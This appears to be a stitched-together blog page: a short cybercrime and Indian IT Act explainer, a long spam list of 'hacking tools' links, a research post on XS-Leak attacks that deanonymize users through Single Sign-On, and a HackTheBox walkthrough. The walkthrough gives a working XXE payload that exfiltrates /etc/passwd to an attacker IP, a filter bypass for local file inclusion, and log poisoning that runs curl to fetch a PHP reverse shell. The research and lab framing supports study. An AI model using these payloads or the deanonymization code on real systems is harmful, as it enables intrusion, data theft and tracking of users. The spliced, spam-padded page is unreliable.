Saturday, May 27, 2023

What Is Cybercrime? What Are The Types Of Cybercrime? What Is Cyberlaw In India?

What is cyber crime?

Cybercrime is the use of computers & networks to perform illegal activities such as spreading viruses,online  bullying,performing unauthorized electronic fund transfers etc. Most cyber crimes are committed through the internet.
Some cyber crime also be carried out using mobile phones via Sms and online chatting applications.

TYPES OF CYBERCRIME

The following list presents the common types of cybercrimes-

1-Computer Fraud-Intential deception for personal gain via the use of computer system.

2-Privacy Violations-Exposing personal information such as email addresses,phone numbers,account details etc, on social media,websites,etc.

3-Identity theft-Stealing personal information from somebody and impersonating that person.

4-Sharing copyright files/information-This involves distributing copyright protected files such as eBooks and computer program etc.

5-Electronic funds transfer-This involves gaining an unauthorized access to bank computer networks and making illegal funds transferring.

6-Electronic money laundering-This involves the use of the computer to launder money.

7-Atm fraud-This involves intercepting ATM card details such as account numbers and PIN numbers.These details are then used to withdraw funds from the intercepted accounts.

8-Denial of service attack-This involves the use of computers in multiple locations to attack servers with a view of shutting them down.

9-Spam:sending unauthorized emails.
These emails usually contain advertisements.


CYBER LAW

Under The Information Technology Act,2000 
CHAPTER XI-OFFENCES-66. Hacking with computer system.

1-whoever with the Intent to cause or knowing that he is likely to cause Wrongfull Loss or Damage to the public or any person Destroys or Deletes or Alter any Information Residing in computer Resource or diminishes its value or utility or affects it injuriously by any means, commits hack.

2-whoever commits hacking shell be punished with imprisonment up to three years, or  with fine which may extend up to two lakh rupees,or with both.
Related links

  1. Hacking Tools For Windows Free Download
  2. Hack Tools Mac
  3. Hacking Tools For Kali Linux
  4. Hacking Tools Pc
  5. Easy Hack Tools
  6. Tools 4 Hack
  7. Ethical Hacker Tools
  8. Hacker Tools Free
  9. Pentest Tools Download
  10. Pentest Tools
  11. New Hacker Tools
  12. Pentest Tools Online
  13. Hacker Tools Github
  14. Hack App
  15. Hacker Search Tools
  16. Best Pentesting Tools 2018
  17. Hacking Tools Name
  18. Hacking Tools Hardware
  19. How To Make Hacking Tools
  20. Pentest Tools Online
  21. Hack Tools For Ubuntu
  22. Install Pentest Tools Ubuntu
  23. Hackrf Tools
  24. Tools 4 Hack
  25. Nsa Hack Tools Download
  26. Hack Tools For Games
  27. Hacker Tools Mac
  28. Hacking Tools For Mac
  29. Hack Rom Tools
  30. Pentest Tools Kali Linux
  31. Github Hacking Tools
  32. Pentest Box Tools Download
  33. Hacker Tools Apk Download
  34. Hackrf Tools
  35. What Are Hacking Tools
  36. Hacking Tools Github
  37. Hack Tools Pc
  38. Hacking Tools 2019
  39. Hacker Tools For Ios
  40. Hacker Tools Windows
  41. Hacker Tools For Ios
  42. Hacker Hardware Tools
  43. Hacking Tools Name
  44. Hacker Tools Apk
  45. Hack Tools
  46. Hack Tools For Windows
  47. Hacker Tools Free
  48. World No 1 Hacker Software
  49. Pentest Tools Online
  50. Hacker Tools List
  51. Hak5 Tools
  52. Hack Tools
  53. Pentest Tools For Windows
  54. Hacker Tools
  55. Hacking Tools For Windows 7
  56. Pentest Tools Nmap
  57. Kik Hack Tools
  58. Pentest Tools Tcp Port Scanner
  59. New Hack Tools
  60. Hacking Tools For Pc
  61. Hack Tools Online
  62. Hacker Tools 2020
  63. Hack Tools Mac
  64. Hacking Tools For Kali Linux
  65. Nsa Hacker Tools
  66. Hacker Tools Github
  67. Hack Tools
  68. Hack Tool Apk No Root
  69. Hack And Tools
  70. Nsa Hacker Tools
  71. Hacker
  72. Hack Tools Github
  73. Hacker Tools Free
  74. Underground Hacker Sites
  75. Hacking Tools Download
  76. Hacker Tools Software
  77. Physical Pentest Tools
  78. Beginner Hacker Tools
  79. Hacking Tools Software
  80. Black Hat Hacker Tools
  81. Hacker Tools Linux
  82. Hacking Tools Pc
  83. Hacker Tools For Ios
  84. Hacking Tools For Games

Security And Privacy Of Social Logins (III): Privacy In Single Sign-On Protocols

 This post is the second out of three blog posts summarizing my (Louis Jannett) research on the design, security, and privacy of real-world Single Sign-On (SSO) implementations. It is based on my master's thesis that I wrote between April and October 2020 at the Chair for Network and Data Security.

We structured this blog post series into three parts according to the research questions of my master's thesis: Single Sign-On Protocols in the Wild, PostMessage Security in Single Sign-On, and Privacy in Single Sign-On Protocols.

Overview

Part I: Single Sign-On Protocols in the Wild

Although previous work uncovered various security flaws in SSO, it did not work out uniform protocol descriptions of real-world SSO implementations. We summarize our in-depth analyses of Apple, Google, and Facebook SSO. We also refer to the sections of the thesis that provide more detailed insights into the protocol flows and messages.
It turned out that the postMessage API is commonly used in real-world SSO implementations. We introduce the reasons for this and propose security best practices on how to implement postMessage in SSO. Further, we present vulnerabilities on top-visited websites that caused DOM-based XSS and account takeovers due to insecure use of postMessage in SSO.

Part III: Privacy in Single Sign-On Protocols

Identity Providers (IdPs) use "zero-click" authentication flows to automatically sign in the user on the Service Provider (SP) once it is logged in on the IdP and has consented. We show that these flows can harm user privacy and enable new targeted deanonymization attacks of the user's identity.

Introduction to XS-Leaks in Single Sign-On

Cross-site leak (XS-Leak) refers to a family of browser side-channel techniques that can be used to infer and gather information about users [...]. While the deanonymization capabilities of XS-Leak attacks are only just being realized, some researchers have said the technique will soon be in the OWASP Top 10. 

In SSO setups, redirects can leak private information about the user. Thus, we focused on XS-Leaks that detect cross-origin redirects, i.e., whether a cross-origin request returns an `HTTP/200` or `HTTP/302` response. In this post, we present an XS-Leak that is based on the Fetch API and detects cross-origin redirects with 100% accuracy. The following method expects a URL, sends a GET request, and finally returns `true` if the response is a redirect or `false` if the response is no redirect:
// let is_redirect = await xs_leak_redirect("<URL>");  async function xs_leak_redirect(url) { 	let res = await fetch(url, { 		mode: "cors", 		credentials: "include", 		redirect: "manual" 	}).then( (response) => { 		if (response.type == "opaqueredirect") { 			return true; 		} 	}).catch( (error) => { 		return false; 	}); 	return res; } 

More details are provided in Section 5.1.4.1 of the thesis.

XS-Leaks in Single Sign-On: Account Leakage Attack

With the account leakage attack, the attacker can determine whether the victim has an account on a targeted SP with a certain IdP. Specifically, the attacker checks whether the victim has granted consent to the targeted SP with the IdP. This attack is scalable: The attacker can test multiple (SP, IdP) pairs and check for which pair the victim has an account on the SP. The following prerequisites must hold:
  • The victim visits an attacker-controlled website.
  • The victim is signed-in on the IdP (i.e., in Google Chrome with its Google account).
  • The IdP supports the standardized `prompt=none` parameter.
The attack idea is simple: Let's assume the attacker wants to know whether the victim has an account on SP `sp.com` with the IdP `idp.com`. The attacker first tricks the victim into visiting its malicious website `attacker.com`. We further assume that the victim has an active session on the IdP. Then, the attacker constructs an Authentication Request URL, as shown in the figure below. Note that the SP `sp.com` has the `client_id=superSecretClient` on the IdP, the `redirect_uri` is set to `sp.com/redirect`, and the `prompt=none` parameter is set. 
From the attacker's website, a cross-origin `Fetch` request is sent to that URL as shown before. If the `prompt=none` flow is requested with established consent on the SP, the IdP returns the Authentication Response as an `HTTP/302` redirect to the `redirect_uri`. If the victim has not granted the SP's consent, the IdP returns the consent page with an `HTTP/200` response and asks the user to grant the consent. Thus, based on whether the victim has or has not an account on `sp.com`, the IdP returns an `HTTP/302` redirect or an `HTTP/200` response. Although the Same Origin Policy prevents us from viewing the response from `idp.com`, we can use the XS-Leak to detect whether a redirect was performed or not. If a redirect was performed, the victim has an account on `sp.com` with the IdP. If no redirect was performed, the victim has no account.

We tested this attack with the Apple, Google, and Facebook IdP. It only works for Google and Facebook since Apple requires user interaction in each flow. A working PoC is provided on https://xsleak.sso.louisjannett.de. If the "Start" button is clicked, the website checks if you have an account on adobe.com, ebay.com, imdb.com, medium.com, or vimeo.com using either the Google or Facebook IdP. Make sure that you are signed in at Google and Facebook before testing and enable third-party cookies.

To circumvent this attack, the IdP must return an error as `HTTP/302` redirect if the `prompt=none` flow is requested, but no consent is given. This mitigation is described in the OpenID Connect specification, but as shown, not adopted by real-world IdPs.

More details are provided in Section 5.1 of the thesis.

XS-Leaks in Single Sign-On: Identity Leakage Attack

The identity leakage attack extends the account leakage attack by the `login_hint` parameter. The attacker can determine whether the victim has a certain identity on a targeted IdP. The attacker can use this information to check if a certain person is visiting its website. Therefore, all prerequisites of the account leakage attack must hold and the IdP must support the standardized `login_hint` parameter.

Once a victim visits the malicious website, the attacker must initially guess an (SP, IdP) pair that the victim most likely gave consent to, i.e., that causes the IdP in the `prompt=none` flow to return a redirect to `sp.com/redirect`. The attacker can use the account leakage attack to determine such a pair by testing the most-popular SPs and IdPs. Then, a new Authentication Request is created, and the `login_hint` parameter is set to the email address of the victim, i.e., `alice@example.com`. The attacker sends the Fetch request and determines whether the IdP returns an `HTTP/302` redirect or an `HTTP/200` response. If a redirect was performed, the attacker knows that the Authentication Request was valid, and thus the victim is `alice@example.com`. If no redirect was performed, the victim is not `alice@example.com`. The success of this attack depends on whether the attacker can guess (or eventually knows) an (SP, IdP) pair that the targeted victim gave consent to.

We tested this attack with the Apple, Google, and Facebook IdP. It only works for Google since Apple does not support the `prompt=none` flow, and Facebook does not support the `login_hint` parameter. We discovered that the `login_hint` parameter must contain a valid email address registered at Google. Otherwise, this parameter is ignored.


To mitigate this leakage, the IdP must return an error as `HTTP/302` redirect if a `login_hint` parameter is queried that the user does not own. We did not find any information about the `login_hint` parameter in the OpenID Connect specification that proposes guidelines for this scenario.

More details are provided in Sections 5.1 of the thesis.

Automatic Sign-In and Session Management Practices in the Wild

Following the observations of the account leakage and identity leakage attacks, we analyzed "zero-click" SSO flows in terms of automatic sign-in features provided by the IdPs with their SDKs. We found that under certain assumptions, the SDKs can be configured to automatically sign in the user on the SP even though the user did not click on the sign-in button and may not notice the sign-in process.

Google and Facebook support automatic sign-in with their SSO SDKs: Google Sign-In, Google One Tap, and Facebook Login. They follow a similar approach: The user visits the SP website that integrates and initializes the SDK with automatic sign-in enabled. Suppose the user has an active session on the IdP, valid consent for the SP, and third-party cookies enabled. In that case, the SDK first retrieves a logout state from browser storage to determine whether the user signed out previously using the SDK's sign-out method. If the logout state is set to false or does not exist, the SDK returns the Authentication Response to the SP website, i.e., to a registered callback. If it is set to true, the SDK does not proceed with the automatic sign-in and instead requires the user to click on the sign-in button. Thus, the execution of the automatic sign-in flow depends on the stored logout state. If the browser storage is cleared (i.e., cookies are deleted or a private window is opened), the logout state does not exist, and thus the automatic sign-in is enabled.

Note that the logout state is only a feature provided by the SDKs to stop unwanted sign-in operations on the SP. They do not prevent the SP from secretly receiving tokens from the IdP. If the SP does not use the SDK's sign-out method, the logout state will never be set to true. Alternatively, the SP may manually request the tokens from the IdP in the background without paying attention to any logout state. Note that this automatic sign-in flow is different than the standardized `prompt=none` flow because it returns the tokens in the background (i.e., via Fetch requests), whereas the `prompt=none` flow requires a redirect that is in some form visible to the user.

Google and Facebook use different approaches to receive the Authentication Response in the background. Google sends a `getTokenResponse` RPC from the SP website to its proxy iframe and receives the tokens with postMessage. Facebook issues a simple CORS request and receives the tokens in the CORS response.


For instance, SPs can send the following CORS request with the Fetch API to Facebook:
GET /x/oauth/status?client_id=<CLIENT_ID> HTTP/1.1 Host: www.facebook.com Origin: https://sp.com Cookie: c_user=REDACTED; xs=REDACTED; 

If the user has an active session at Facebook (i.e., cookies are set) and valid consent, Facebook responds with a CORS response and explicitly allows the SP to read the `fb-ar` header that contains the tokens:
HTTP/1.1 200 OK Access-Control-Allow-Origin: https://sp.com Access-Control-Allow-Credentials: true Access-Control-Expose-Headers: fb-ar,fb-s fb-s: connected fb-ar: {"user_id": "REDACTED", "access_token": "REDACTED", "signed_request": "REDACTED"} 


We tested the automatic sign-in on top-visited SPs and found that some of them implement it as expected. For instance, `change.org` supports automatic sign-in with Facebook: First, we open `change.org` without being logged in on Facebook. Thus, we are not signed-in automatically. Then, we log in on Facebook and reload `change.org`. As shown, `change.org` uses the CORS request to receive the tokens from Facebook and finally logs us in. The user interface does not indicate that we were just signed in. Only the small profile picture in the top right corner is added to the UI.


More details and examples of automatic sign-in flows are provided in Section 5.3 of the thesis.

Acknowledgments

My thesis was supervised by Christian MainkaVladislav Mladenov, and Jörg Schwenk. Huge "thank you" for your continuous support, advice, and dozens of helpful tips. 
Also, special thanks to Lauritz for his feedback on this post and valuable discussions during the research. Check out his blog post series on Real-life OIDC Security as well.

Authors of this Post

Louis Jannett
Related articles

XXE In Docx Files And LFI To RCE


In this article we are going to talk about XXE injection and we will also look at LFI in a little more advanced perspective. I will be performing both of these attacks on a HackTheBox machine called Patents which was a really hard machine. I am not going to show you how to solve the Patents machine rather I will show you how to perform the above mentioned attacks on the box.

XML External Entity Attack

Lets start with what an XXE injection means. OWASP has put XXE on number 4 of OWASP Top Ten 2017 and describes XXE in the following words: "An XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser. This attack may lead to the disclosure of confidential data, denial of service, server side request forgery, port scanning from the perspective of the machine where the parser is located, and other system impacts."
What that means is if you have an XML parser which is not properly configured to parse the input data you may end you getting yourself screwed. On the Patents box there is an upload form which lets us upload a word document (docx) and then parses it to convert it into a pdf document. You may be thinking but where is the XML document involved here. Well it turns out that the docx files are made up of multiple XML documents archived together. Read more about it in the article OpenXML in word processing – Custom XML part – mapping flat data. It turns out that the docx2pdf parser of the Patents machine is poorly configured to allow XXE injection attacks but to perform that attack we need to inject out XXE payload in the docx file. First lets upload a simple docx file to the server and see what happens.

After uploading the file we get a Download option to download the pdf file that was created from our docx file.

As can be seen, the functionality works as expected.

Now lets exploit it. What we have to do is that we have to inject our XXE payload in the docx file so that the poorly configured XML parser on the server parses our payload and allows us to exfil data from the server. To do that we will perform these steps.
  1. Extract the docx file.
  2. Embed our payload in the extracted files.
  3. Archive the file back in the docx format.
  4. Upload the file on the server.
To extract the docx file we will use the unzip Linux command line tool.
mkdir doc cd doc unzip ../sample.docx 
Following the article mentioned above we see that we can embed custom XML to the docx file by creating a directory (folder) called customXml inside the extracted folder and add an item1.xml file which will contain our payload.
mkdir customXml cd customXml vim item1.xml 
Lets grab an XXE payload from PayloadsAllTheThings GitHub repo and modify it a bit which looks like this:
<?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://10.10.14.56:8090/dtd.xml"> %sp; %param1; ]> <r>&exfil;</r> 
Notice the IP address in the middle of the payload, this IP address points to my python server which I'm going to host on my machine shortly on port 8090. The contents of the dtd.xml file that is being accessed by the payload is:
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://10.10.14.56:8090/dtd.xml?%data;'>"> 
What this xml file is doing is that it is requesting the /etc/passwd file on the local server of the XML parser and then encoding the contents of /etc/passwd into base64 format (the encoding is done because that contents of the /etc/passwd file could be something that can break the request). Now lets zip the un-archived files back to the docx file using the zip linux command line tool.
zip -r sample.docx * 
here -r means recursive and * means all files sample.docx is the output file.
Lets summarize the attack a bit before performing it. We created a docx file with an XXE payload, the payload will ping back to our server looking for a file named dtd.xml. dtd.xml file will be parsed by the XML parser on the server in the context of the server. Grabbing the /etc/passwd file from the server encoding it using base64 and then sends that base64 encoded data back to us in the request.
Now lets fire-up our simple http python server in the same directory we kept our dtd.xml file:
python -m SimpleHTTPServer 8090 
and then upload the file to the server and see if it works.
We got a hit on our python server from the target server looking for the dtd.xml file and we can see a 200 OK besides the request.
Below the request for dtd.xml we can see another request which was made by the target server to our server and appended to the end of this request is the base64 encoded data. We grab everything coming after the ? of the request and copy it to a file say passwd.b64 and after that we use the base64 linux command line tool to decode the base64 data like this:
cat passwd.64 | base64 -d > passwd
looking at the contents of passwd file we can confirm that it is indeed the /etc/passwd file from the target server. Now we can exfiltrate other files as well from the server but remember we can only exfiltrate those files from the server to which the user running the web application has read permissions. To extract other files we simple have to change the dtd.xml file, we don't need to change our docx file. Change the dtd.xml file and then upload the sample.docx file to the server and get the contents of another file.

LFI to RCE

Now getting to the part two of the article which is LFI to RCE, the box is also vulnerable to LFI injection you can read about simple LFI in one of my previous article Learning Web Pentesting With DVWA Part 6: File Inclusion, in this article we are going a bit more advanced. The URL that is vulnerable to LFI on the machine is:
http://10.10.10.173/getPatent_alphav1.0.php 

We can use the id parameter to view the uploaded patents like this:
http://10.10.10.173/getPatent_alphav1.0.php?id=1 

The patents are basically local document files on the server, lets try to see if we can read other local files on the server using the id parameter. We try our LFI payloads and it doesn't seem to work.

Maybe its using a mechanism to prevent LFI attacks. After reading the source for getPatent_alphav1.0.php from previous vulnerability we can see it is flagging ../ in the request. To bypass that restriction we will use ..././, first two dots and the slash will be removed from ..././ and what will be left is ../, lets try it out:
http://10.10.10.173/getPatent_alphav1.0.php?id=..././..././..././..././..././..././..././etc/passwd 

Wohoo! we got it but now what? To get an RCE we will check if we can access the apache access log file
http://10.10.10.173/getPatent_alphav1.0.php?id=..././..././..././..././..././..././..././var/log/apache2/access.log 
As we can see we are able to access the apache access log file lets try to get an RCE via access logs. How this works is basically simple, the access.log file logs all the access requests to the apache server. We will include php code in our request to the server, this malicious request will be logged in the access.log file. Then using the LFI we will access the access.log file. As we access the access.log file via the LFI, the php code in our request will be executed and we will have an RCE. First lets grab a php reverse shell from pentest monkey's GitHub repo, modify the ip and port variables  to our own ip and port, and put it into the directory which our python server is hosting. I have renamed the file to shell.php for simplicity here.
Lets setup our reverse shell listener:
nc -lvnp 9999 
and then perfrom a request to the target server with our php code like this:
curl "http://10.10.10.173/<?php system('curl\$\{IFS\}http://10.10.14.56:8090/shell.php');?>" 
and lastly lets access the apache access.log file via the LFI on the target server:
http://10.10.10.173/getPatent_alphav1.0.php?id=..././..././..././..././..././..././..././var/log/apache2/access.log3 
Boom! we have a shell.

That's it for today's article see you next time.

References

Read more